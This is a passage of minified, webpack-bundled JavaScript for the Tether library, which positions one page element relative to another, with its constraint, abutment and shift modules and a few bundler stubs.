        function b() { return "undefined" != typeof performance && void 0 !== performance.now ? performance.now() : +new Date }

        function _() {
            for (var t = { top: 0, left: 0 }, e = arguments.length, n = Array(e), i = 0; i < e; i++) n[i] = arguments[i];
            return n.forEach(function(e) {
                var n = e.top,
                    i = e.left;
                "string" == typeof n && (n = parseFloat(n, 10)), "string" == typeof i && (i = parseFloat(i, 10)), t.top += n, t.left += i
            }), t
        }

        function w(t, e) { return "string" == typeof t.left && -1 !== t.left.indexOf("%") && (t.left = parseFloat(t.left, 10) / 100 * e.width), "string" == typeof t.top && -1 !== t.top.indexOf("%") && (t.top = parseFloat(t.top, 10) / 100 * e.height), t }

        function x(t, e) {
            return "scrollParent" === e ? e = t.scrollParents[0] : "window" === e && (e = [pageXOffset, pageYOffset, innerWidth + pageXOffset, innerHeight + pageYOffset]), e === document && (e = e.documentElement), void 0 !== e.nodeType && function() {
                var t = e,
                    n = s(e),
                    i = n,
                    r = getComputedStyle(e);
                if (e = [i.left, i.top, n.width + i.left, n.height + i.top], t.ownerDocument !== document) {
                    var o = t.ownerDocument.defaultView;
                    e[0] += o.pageXOffset, e[1] += o.pageYOffset, e[2] += o.pageXOffset, e[3] += o.pageYOffset
                }
                Y.forEach(function(t, n) { t = t[0].toUpperCase() + t.substr(1), "Top" === t || "Left" === t ? e[n] += parseFloat(r["border" + t + "Width"]) : e[n] -= parseFloat(r["border" + t + "Width"]) })
            }(), e
        }
        var S = function() {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var i = e[n];
                        i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                    }
                }
                return function(e, n, i) { return n && t(e.prototype, n), i && t(e, i), e }
            }(),
            E = void 0;
        void 0 === E && (E = { modules: [] });
        var T = null,
            C = function() { var t = 0; return function() { return ++t } }(),
            A = {},
            O = function() {
                var t = T;
                t && document.body.contains(t) || (t = document.createElement("div"), t.setAttribute("data-tether-id", C()), c(t.style, { top: 0, left: 0, position: "absolute" }), document.body.appendChild(t), T = t);
                var e = t.getAttribute("data-tether-id");
                return void 0 === A[e] && (A[e] = r(t), D(function() { delete A[e] })), A[e]
            },
            I = null,
            k = [],
            D = function(t) { k.push(t) },
            P = function() { for (var t = void 0; t = k.pop();) t() },
            N = function() {
                function t() { i(this, t) }
                return S(t, [{
                    key: "on",
                    value: function(t, e, n) {
                        var i = !(arguments.length <= 3 || void 0 === arguments[3]) && arguments[3];
                        void 0 === this.bindings && (this.bindings = {}), void 0 === this.bindings[t] && (this.bindings[t] = []), this.bindings[t].push({ handler: e, ctx: n, once: i })
                    }
                }, { key: "once", value: function(t, e, n) { this.on(t, e, n, !0) } }, {
                    key: "off",
                    value: function(t, e) {
                        if (void 0 !== this.bindings && void 0 !== this.bindings[t])
                            if (void 0 === e) delete this.bindings[t];
                            else
                                for (var n = 0; n < this.bindings[t].length;) this.bindings[t][n].handler === e ? this.bindings[t].splice(n, 1) : ++n
                    }
                }, {
                    key: "trigger",
                    value: function(t) {
                        if (void 0 !== this.bindings && this.bindings[t]) {
                            for (var e = 0, n = arguments.length, i = Array(n > 1 ? n - 1 : 0), r = 1; r < n; r++) i[r - 1] = arguments[r];
                            for (; e < this.bindings[t].length;) {
                                var o = this.bindings[t][e],
                                    a = o.handler,
                                    s = o.ctx,
                                    l = o.once,
                                    u = s;
                                void 0 === u && (u = this), a.apply(u, i), l ? this.bindings[t].splice(e, 1) : ++e
                            }
                        }
                    }
                }]), t
            }();
        E.Utils = { getActualBoundingClientRect: r, getScrollParents: o, getBounds: s, getOffsetParent: l, extend: c, addClass: d, removeClass: f, hasClass: p, updateClasses: g, defer: D, flush: P, uniqueId: C, Evented: N, getScrollBarSize: u, removeUtilElements: a };
        var L = function() {
                function t(t, e) {
                    var n = [],
                        i = !0,
                        r = !1,
                        o = void 0;
                    try { for (var a, s = t[Symbol.iterator](); !(i = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); i = !0); } catch (t) { r = !0, o = t } finally { try {!i && s.return && s.return() } finally { if (r) throw o } }
                    return n
                }
                return function(e, n) { if (Array.isArray(e)) return e; if (Symbol.iterator in Object(e)) return t(e, n); throw new TypeError("Invalid attempt to destructure non-iterable instance") }
            }(),
            S = function() {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var i = e[n];
                        i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                    }
                }
                return function(e, n, i) { return n && t(e.prototype, n), i && t(e, i), e }
            }(),
            j = function(t, e, n) {
                for (var i = !0; i;) {
                    var r = t,
                        o = e,
                        a = n;
                    i = !1, null === r && (r = Function.prototype);
                    var s = Object.getOwnPropertyDescriptor(r, o);
                    if (void 0 !== s) { if ("value" in s) return s.value; var l = s.get; if (void 0 === l) return; return l.call(a) }
                    var u = Object.getPrototypeOf(r);
                    if (null === u) return;
                    t = u, e = o, n = a, i = !0, s = u = void 0
                }
            };
        if (void 0 === E) throw new Error("You must include the utils.js file before tether.js");
        var B = E.Utils,
            o = B.getScrollParents,
            s = B.getBounds,
            l = B.getOffsetParent,
            c = B.extend,
            d = B.addClass,
            f = B.removeClass,
            g = B.updateClasses,
            D = B.defer,
            P = B.flush,
            u = B.getScrollBarSize,
            a = B.removeUtilElements,
            V = function() { if ("undefined" == typeof document) return ""; for (var t = document.createElement("div"), e = ["transform", "WebkitTransform", "OTransform", "MozTransform", "msTransform"], n = 0; n < e.length; ++n) { var i = e[n]; if (void 0 !== t.style[i]) return i } }(),
            F = [],
            M = function() { F.forEach(function(t) { t.position(!1) }), P() };
        ! function() {
            var t = null,
                e = null,
                n = null,
                i = function i() {
                    if (void 0 !== e && e > 16) return e = Math.min(e - 16, 250), void(n = setTimeout(i, 250));
                    void 0 !== t && b() - t < 10 || (null != n && (clearTimeout(n), n = null), t = b(), M(), e = b() - t)
                };
            "undefined" != typeof window && void 0 !== window.addEventListener && ["resize", "scroll", "touchmove"].forEach(function(t) { window.addEventListener(t, i) })
        }();
        var R = { center: "center", left: "right", right: "left" },
            H = { middle: "middle", top: "bottom", bottom: "top" },
            W = { top: 0, left: 0, middle: "50%", center: "50%", bottom: "100%", right: "100%" },
            U = function(t, e) {
                var n = t.left,
                    i = t.top;
                return "auto" === n && (n = R[e.left]), "auto" === i && (i = H[e.top]), { left: n, top: i }
            },
            q = function(t) {
                var e = t.left,
                    n = t.top;
                return void 0 !== W[t.left] && (e = W[t.left]), void 0 !== W[t.top] && (n = W[t.top]), { left: e, top: n }
            },
            z = function(t) {
                var e = t.split(" "),
                    n = L(e, 2);
                return { top: n[0], left: n[1] }
            },
            $ = z,
            Q = function(t) {
                function e(t) {
                    var n = this;
                    i(this, e), j(Object.getPrototypeOf(e.prototype), "constructor", this).call(this), this.position = this.position.bind(this), F.push(this), this.history = [], this.setOptions(t, !1), E.modules.forEach(function(t) { void 0 !== t.initialize && t.initialize.call(n) }), this.position()
                }
                return v(e, t), S(e, [{
                    key: "getClass",
                    value: function() {
                        var t = arguments.length <= 0 || void 0 === arguments[0] ? "" : arguments[0],
                            e = this.options.classes;
                        return void 0 !== e && e[t] ? this.options.classes[t] : this.options.classPrefix ? this.options.classPrefix + "-" + t : t
                    }
                }, {
                    key: "setOptions",
                    value: function(t) {
                        var e = this,
                            n = arguments.length <= 1 || void 0 === arguments[1] || arguments[1],
                            i = { offset: "0 0", targetOffset: "0 0", targetAttachment: "auto auto", classPrefix: "tether" };
                        this.options = c(i, t);
                        var r = this.options,
                            a = r.element,
                            s = r.target,
                            l = r.targetModifier;
                        if (this.element = a, this.target = s, this.targetModifier = l, "viewport" === this.target ? (this.target = document.body, this.targetModifier = "visible") : "scroll-handle" === this.target && (this.target = document.body, this.targetModifier = "scroll-handle"), ["element", "target"].forEach(function(t) {
                                if (void 0 === e[t]) throw new Error("Tether Error: Both element and target must be defined");
                                void 0 !== e[t].jquery ? e[t] = e[t][0] : "string" == typeof e[t] && (e[t] = document.querySelector(e[t]))
                            }), d(this.element, this.getClass("element")), !1 !== this.options.addTargetClasses && d(this.target, this.getClass("target")), !this.options.attachment) throw new Error("Tether Error: You must provide an attachment");
                        this.targetAttachment = $(this.options.targetAttachment), this.attachment = $(this.options.attachment), this.offset = z(this.options.offset), this.targetOffset = z(this.options.targetOffset), void 0 !== this.scrollParents && this.disable(), "scroll-handle" === this.targetModifier ? this.scrollParents = [this.target] : this.scrollParents = o(this.target), !1 !== this.options.enabled && this.enable(n)
                    }
                }, {
                    key: "getTargetBounds",
                    value: function() {
                        if (void 0 === this.targetModifier) return s(this.target);
                        if ("visible" === this.targetModifier) {
                            if (this.target === document.body) return { top: pageYOffset, left: pageXOffset, height: innerHeight, width: innerWidth };
                            var t = s(this.target),
                                e = { height: t.height, width: t.width, top: t.top, left: t.left };
                            return e.height = Math.min(e.height, t.height - (pageYOffset - t.top)), e.height = Math.min(e.height, t.height - (t.top + t.height - (pageYOffset + innerHeight))), e.height = Math.min(innerHeight, e.height), e.height -= 2, e.width = Math.min(e.width, t.width - (pageXOffset - t.left)), e.width = Math.min(e.width, t.width - (t.left + t.width - (pageXOffset + innerWidth))), e.width = Math.min(innerWidth, e.width), e.width -= 2, e.top < pageYOffset && (e.top = pageYOffset), e.left < pageXOffset && (e.left = pageXOffset), e
                        }
                        if ("scroll-handle" === this.targetModifier) {
                            var t = void 0,
                                n = this.target;
                            n === document.body ? (n = document.documentElement, t = { left: pageXOffset, top: pageYOffset, height: innerHeight, width: innerWidth }) : t = s(n);
                            var i = getComputedStyle(n),
                                r = n.scrollWidth > n.clientWidth || [i.overflow, i.overflowX].indexOf("scroll") >= 0 || this.target !== document.body,
                                o = 0;
                            r && (o = 15);
                            var a = t.height - parseFloat(i.borderTopWidth) - parseFloat(i.borderBottomWidth) - o,
                                e = { width: 15, height: .975 * a * (a / n.scrollHeight), left: t.left + t.width - parseFloat(i.borderLeftWidth) - 15 },
                                l = 0;
                            a < 408 && this.target === document.body && (l = -11e-5 * Math.pow(a, 2) - .00727 * a + 22.58), this.target !== document.body && (e.height = Math.max(e.height, 24));
                            var u = this.target.scrollTop / (n.scrollHeight - a);
                            return e.top = u * (a - e.height - l) + t.top + parseFloat(i.borderTopWidth), this.target === document.body && (e.height = Math.max(e.height, 24)), e
                        }
                    }
                }, { key: "clearCache", value: function() { this._cache = {} } }, { key: "cache", value: function(t, e) { return void 0 === this._cache && (this._cache = {}), void 0 === this._cache[t] && (this._cache[t] = e.call(this)), this._cache[t] } }, {
                    key: "enable",
                    value: function() {
                        var t = this,
                            e = arguments.length <= 0 || void 0 === arguments[0] || arguments[0];
                        !1 !== this.options.addTargetClasses && d(this.target, this.getClass("enabled")), d(this.element, this.getClass("enabled")), this.enabled = !0, this.scrollParents.forEach(function(e) { e !== t.target.ownerDocument && e.addEventListener("scroll", t.position) }), e && this.position()
                    }
                }, {
                    key: "disable",
                    value: function() {
                        var t = this;
                        f(this.target, this.getClass("enabled")), f(this.element, this.getClass("enabled")), this.enabled = !1, void 0 !== this.scrollParents && this.scrollParents.forEach(function(e) { e.removeEventListener("scroll", t.position) })
                    }
                }, {
                    key: "destroy",
                    value: function() {
                        var t = this;
                        this.disable(), F.forEach(function(e, n) { e === t && F.splice(n, 1) }), 0 === F.length && a()
                    }
                }, {
                    key: "updateAttachClasses",
                    value: function(t, e) {
                        var n = this;
                        t = t || this.attachment, e = e || this.targetAttachment;
                        var i = ["left", "top", "bottom", "right", "middle", "center"];
                        void 0 !== this._addAttachClasses && this._addAttachClasses.length && this._addAttachClasses.splice(0, this._addAttachClasses.length), void 0 === this._addAttachClasses && (this._addAttachClasses = []);
                        var r = this._addAttachClasses;
                        t.top && r.push(this.getClass("element-attached") + "-" + t.top), t.left && r.push(this.getClass("element-attached") + "-" + t.left), e.top && r.push(this.getClass("target-attached") + "-" + e.top), e.left && r.push(this.getClass("target-attached") + "-" + e.left);
                        var o = [];
                        i.forEach(function(t) { o.push(n.getClass("element-attached") + "-" + t), o.push(n.getClass("target-attached") + "-" + t) }), D(function() { void 0 !== n._addAttachClasses && (g(n.element, n._addAttachClasses, o), !1 !== n.options.addTargetClasses && g(n.target, n._addAttachClasses, o), delete n._addAttachClasses) })
                    }
                }, {
                    key: "position",
                    value: function() {
                        var t = this,
                            e = arguments.length <= 0 || void 0 === arguments[0] || arguments[0];
                        if (this.enabled) {
                            this.clearCache();
                            var n = U(this.targetAttachment, this.attachment);
                            this.updateAttachClasses(this.attachment, n);
                            var i = this.cache("element-bounds", function() { return s(t.element) }),
                                r = i.width,
                                o = i.height;
                            if (0 === r && 0 === o && void 0 !== this.lastSize) {
                                var a = this.lastSize;
                                r = a.width, o = a.height
                            } else this.lastSize = { width: r, height: o };
                            var c = this.cache("target-bounds", function() { return t.getTargetBounds() }),
                                f = c,
                                d = w(q(this.attachment), { width: r, height: o }),
                                p = w(q(n), f),
                                h = w(this.offset, { width: r, height: o }),
                                m = w(this.targetOffset, f);
                            d = _(d, h), p = _(p, m);
                            for (var g = c.left + p.left - d.left, v = c.top + p.top - d.top, y = 0; y < E.modules.length; ++y) {
                                var b = E.modules[y],
                                    x = b.position.call(this, { left: g, top: v, targetAttachment: n, targetPos: c, elementPos: i, offset: d, targetOffset: p, manualOffset: h, manualTargetOffset: m, scrollbarSize: A, attachment: this.attachment });
                                if (!1 === x) return !1;
                                void 0 !== x && "object" == typeof x && (v = x.top, g = x.left)
                            }
                            var S = { page: { top: v, left: g }, viewport: { top: v - pageYOffset, bottom: pageYOffset - v - o + innerHeight, left: g - pageXOffset, right: pageXOffset - g - r + innerWidth } },
                                T = this.target.ownerDocument,
                                C = T.defaultView,
                                A = void 0;
                            return C.innerHeight > T.documentElement.clientHeight && (A = this.cache("scrollbar-size", u), S.viewport.bottom -= A.height), C.innerWidth > T.documentElement.clientWidth && (A = this.cache("scrollbar-size", u), S.viewport.right -= A.width), -1 !== ["", "static"].indexOf(T.body.style.position) && -1 !== ["", "static"].indexOf(T.body.parentElement.style.position) || (S.page.bottom = T.body.scrollHeight - v - o, S.page.right = T.body.scrollWidth - g - r), void 0 !== this.options.optimizations && !1 !== this.options.optimizations.moveElement && void 0 === this.targetModifier && function() {
                                var e = t.cache("target-offsetparent", function() { return l(t.target) }),
                                    n = t.cache("target-offsetparent-bounds", function() { return s(e) }),
                                    i = getComputedStyle(e),
                                    r = n,
                                    o = {};
                                if (["Top", "Left", "Bottom", "Right"].forEach(function(t) { o[t.toLowerCase()] = parseFloat(i["border" + t + "Width"]) }), n.right = T.body.scrollWidth - n.left - r.width + o.right, n.bottom = T.body.scrollHeight - n.top - r.height + o.bottom, S.page.top >= n.top + o.top && S.page.bottom >= n.bottom && S.page.left >= n.left + o.left && S.page.right >= n.right) {
                                    var a = e.scrollTop,
                                        u = e.scrollLeft;
                                    S.offset = { top: S.page.top - n.top + a - o.top, left: S.page.left - n.left + u - o.left }
                                }
                            }(), this.move(S), this.history.unshift(S), this.history.length > 3 && this.history.pop(), e && P(), !0
                        }
                    }
                }, {
                    key: "move",
                    value: function(t) {
                        var e = this;
                        if (void 0 !== this.element.parentNode) {
                            var n = {};
                            for (var i in t) { n[i] = {}; for (var r in t[i]) { for (var o = !1, a = 0; a < this.history.length; ++a) { var s = this.history[a]; if (void 0 !== s[i] && !y(s[i][r], t[i][r])) { o = !0; break } } o || (n[i][r] = !0) } }
                            var u = { top: "", left: "", right: "", bottom: "" },
                                f = function(t, n) {
                                    if (!1 !== (void 0 !== e.options.optimizations ? e.options.optimizations.gpu : null)) {
                                        var i = void 0,
                                            r = void 0;
                                        t.top ? (u.top = 0, i = n.top) : (u.bottom = 0, i = -n.bottom), t.left ? (u.left = 0, r = n.left) : (u.right = 0, r = -n.right), window.matchMedia && (window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches || window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches || (r = Math.round(r), i = Math.round(i))), u[V] = "translateX(" + r + "px) translateY(" + i + "px)", "msTransform" !== V && (u[V] += " translateZ(0)")
                                    } else t.top ? u.top = n.top + "px" : u.bottom = n.bottom + "px", t.left ? u.left = n.left + "px" : u.right = n.right + "px"
                                },
                                d = !1;
                            if ((n.page.top || n.page.bottom) && (n.page.left || n.page.right) ? (u.position = "absolute", f(n.page, t.page)) : (n.viewport.top || n.viewport.bottom) && (n.viewport.left || n.viewport.right) ? (u.position = "fixed", f(n.viewport, t.viewport)) : void 0 !== n.offset && n.offset.top && n.offset.left ? function() {
                                    u.position = "absolute";
                                    var i = e.cache("target-offsetparent", function() { return l(e.target) });
                                    l(e.element) !== i && D(function() { e.element.parentNode.removeChild(e.element), i.appendChild(e.element) }), f(n.offset, t.offset), d = !0
                                }() : (u.position = "absolute", f({ top: !0, left: !0 }, t.page)), !d)
                                if (this.options.bodyElement) this.options.bodyElement.appendChild(this.element);
                                else { for (var p = !0, h = this.element.parentNode; h && 1 === h.nodeType && "BODY" !== h.tagName;) { if ("static" !== getComputedStyle(h).position) { p = !1; break } h = h.parentNode } p || (this.element.parentNode.removeChild(this.element), this.element.ownerDocument.body.appendChild(this.element)) } var m = {},
                                g = !1;
                            for (var r in u) {
                                var v = u[r];
                                this.element.style[r] !== v && (g = !0, m[r] = v)
                            }
                            g && D(function() { c(e.element.style, m), e.trigger("repositioned") })
                        }
                    }
                }]), e
            }(N);
        Q.modules = [], E.position = M;
        var G = c(Q, E),
            L = function() {
                function t(t, e) {
                    var n = [],
                        i = !0,
                        r = !1,
                        o = void 0;
                    try { for (var a, s = t[Symbol.iterator](); !(i = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); i = !0); } catch (t) { r = !0, o = t } finally { try {!i && s.return && s.return() } finally { if (r) throw o } }
                    return n
                }
                return function(e, n) { if (Array.isArray(e)) return e; if (Symbol.iterator in Object(e)) return t(e, n); throw new TypeError("Invalid attempt to destructure non-iterable instance") }
            }(),
            B = E.Utils,
            s = B.getBounds,
            c = B.extend,
            g = B.updateClasses,
            D = B.defer,
            Y = ["left", "top", "right", "bottom"];
        E.modules.push({
            position: function(t) {
                var e = this,
                    n = t.top,
                    i = t.left,
                    r = t.targetAttachment;
                if (!this.options.constraints) return !0;
                var o = this.cache("element-bounds", function() { return s(e.element) }),
                    a = o.height,
                    l = o.width;
                if (0 === l && 0 === a && void 0 !== this.lastSize) {
                    var u = this.lastSize;
                    l = u.width, a = u.height
                }
                var f = this.cache("target-bounds", function() { return e.getTargetBounds() }),
                    d = f.height,
                    p = f.width,
                    h = [this.getClass("pinned"), this.getClass("out-of-bounds")];
                this.options.constraints.forEach(function(t) {
                    var e = t.outOfBoundsClass,
                        n = t.pinnedClass;
                    e && h.push(e), n && h.push(n)
                }), h.forEach(function(t) {
                    ["left", "top", "right", "bottom"].forEach(function(e) { h.push(t + "-" + e) })
                });
                var m = [],
                    v = c({}, r),
                    y = c({}, this.attachment);
                return this.options.constraints.forEach(function(t) {
                    var o = t.to,
                        s = t.attachment,
                        u = t.pin;
                    void 0 === s && (s = "");
                    var c = void 0,
                        f = void 0;
                    if (s.indexOf(" ") >= 0) {
                        var h = s.split(" "),
                            g = L(h, 2);
                        f = g[0], c = g[1]
                    } else c = f = s;
                    var b = x(e, o);
                    "target" !== f && "both" !== f || (n < b[1] && "top" === v.top && (n += d, v.top = "bottom"), n + a > b[3] && "bottom" === v.top && (n -= d, v.top = "top")), "together" === f && ("top" === v.top && ("bottom" === y.top && n < b[1] ? (n += d, v.top = "bottom", n += a, y.top = "top") : "top" === y.top && n + a > b[3] && n - (a - d) >= b[1] && (n -= a - d, v.top = "bottom", y.top = "bottom")), "bottom" === v.top && ("top" === y.top && n + a > b[3] ? (n -= d, v.top = "top", n -= a, y.top = "bottom") : "bottom" === y.top && n < b[1] && n + (2 * a - d) <= b[3] && (n += a - d, v.top = "top", y.top = "top")), "middle" === v.top && (n + a > b[3] && "top" === y.top ? (n -= a, y.top = "bottom") : n < b[1] && "bottom" === y.top && (n += a, y.top = "top"))), "target" !== c && "both" !== c || (i < b[0] && "left" === v.left && (i += p, v.left = "right"), i + l > b[2] && "right" === v.left && (i -= p, v.left = "left")), "together" === c && (i < b[0] && "left" === v.left ? "right" === y.left ? (i += p, v.left = "right", i += l, y.left = "left") : "left" === y.left && (i += p, v.left = "right", i -= l, y.left = "right") : i + l > b[2] && "right" === v.left ? "left" === y.left ? (i -= p, v.left = "left", i -= l, y.left = "right") : "right" === y.left && (i -= p, v.left = "left", i += l, y.left = "left") : "center" === v.left && (i + l > b[2] && "left" === y.left ? (i -= l, y.left = "right") : i < b[0] && "right" === y.left && (i += l, y.left = "left"))), "element" !== f && "both" !== f || (n < b[1] && "bottom" === y.top && (n += a, y.top = "top"), n + a > b[3] && "top" === y.top && (n -= a, y.top = "bottom")), "element" !== c && "both" !== c || (i < b[0] && ("right" === y.left ? (i += l, y.left = "left") : "center" === y.left && (i += l / 2, y.left = "left")), i + l > b[2] && ("left" === y.left ? (i -= l, y.left = "right") : "center" === y.left && (i -= l / 2, y.left = "right"))), "string" == typeof u ? u = u.split(",").map(function(t) { return t.trim() }) : !0 === u && (u = ["top", "left", "right", "bottom"]), u = u || [];
                    var _ = [],
                        w = [];
                    n < b[1] && (u.indexOf("top") >= 0 ? (n = b[1], _.push("top")) : w.push("top")), n + a > b[3] && (u.indexOf("bottom") >= 0 ? (n = b[3] - a, _.push("bottom")) : w.push("bottom")), i < b[0] && (u.indexOf("left") >= 0 ? (i = b[0], _.push("left")) : w.push("left")), i + l > b[2] && (u.indexOf("right") >= 0 ? (i = b[2] - l, _.push("right")) : w.push("right")), _.length && function() {
                        var t = void 0;
                        t = void 0 !== e.options.pinnedClass ? e.options.pinnedClass : e.getClass("pinned"), m.push(t), _.forEach(function(e) { m.push(t + "-" + e) })
                    }(), w.length && function() {
                        var t = void 0;
                        t = void 0 !== e.options.outOfBoundsClass ? e.options.outOfBoundsClass : e.getClass("out-of-bounds"), m.push(t), w.forEach(function(e) { m.push(t + "-" + e) })
                    }(), (_.indexOf("left") >= 0 || _.indexOf("right") >= 0) && (y.left = v.left = !1), (_.indexOf("top") >= 0 || _.indexOf("bottom") >= 0) && (y.top = v.top = !1), v.top === r.top && v.left === r.left && y.top === e.attachment.top && y.left === e.attachment.left || (e.updateAttachClasses(y, v), e.trigger("update", { attachment: y, targetAttachment: v }))
                }), D(function() {!1 !== e.options.addTargetClasses && g(e.target, m, h), g(e.element, m, h) }), { top: n, left: i }
            }
        });
        var B = E.Utils,
            s = B.getBounds,
            g = B.updateClasses,
            D = B.defer;
        E.modules.push({
            position: function(t) {
                var e = this,
                    n = t.top,
                    i = t.left,
                    r = this.cache("element-bounds", function() { return s(e.element) }),
                    o = r.height,
                    a = r.width,
                    l = this.getTargetBounds(),
                    u = n + o,
                    c = i + a,
                    f = [];
                n <= l.bottom && u >= l.top && ["left", "right"].forEach(function(t) {
                    var e = l[t];
                    e !== i && e !== c || f.push(t)
                }), i <= l.right && c >= l.left && ["top", "bottom"].forEach(function(t) {
                    var e = l[t];
                    e !== n && e !== u || f.push(t)
                });
                var d = [],
                    p = [],
                    h = ["left", "top", "right", "bottom"];
                return d.push(this.getClass("abutted")), h.forEach(function(t) { d.push(e.getClass("abutted") + "-" + t) }), f.length && p.push(this.getClass("abutted")), f.forEach(function(t) { p.push(e.getClass("abutted") + "-" + t) }), D(function() {!1 !== e.options.addTargetClasses && g(e.target, p, d), g(e.element, p, d) }), !0
            }
        });
        var L = function() {
            function t(t, e) {
                var n = [],
                    i = !0,
                    r = !1,
                    o = void 0;
                try { for (var a, s = t[Symbol.iterator](); !(i = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); i = !0); } catch (t) { r = !0, o = t } finally { try {!i && s.return && s.return() } finally { if (r) throw o } }
                return n
            }
            return function(e, n) { if (Array.isArray(e)) return e; if (Symbol.iterator in Object(e)) return t(e, n); throw new TypeError("Invalid attempt to destructure non-iterable instance") }
        }();
        return E.modules.push({
            position: function(t) {
                var e = t.top,
                    n = t.left;
                if (this.options.shift) {
                    var i = this.options.shift;
                    "function" == typeof this.options.shift && (i = this.options.shift.call(this, { top: e, left: n }));
                    var r = void 0,
                        o = void 0;
                    if ("string" == typeof i) {
                        i = i.split(" "), i[1] = i[1] || i[0];
                        var a = i,
                            s = L(a, 2);
                        r = s[0], o = s[1], r = parseFloat(r, 10), o = parseFloat(o, 10)
                    } else r = i.top, o = i.left;
                    return e += r, n += o, { top: e, left: n }
                }
            }
        }), G
    })
}, function(t, e, n) {
    "use strict";
    var i;
    i = function() { return this }();
    try { i = i || Function("return this")() || (0, eval)("this") } catch (t) { "object" == typeof window && (i = window) } t.exports = i
}, function(t, e, n) {
    (function(e) { t.exports = e.Tether = n(25) }).call(e, n(26))
}, function(t, e, n) { n(7), t.exports = n(8) }]);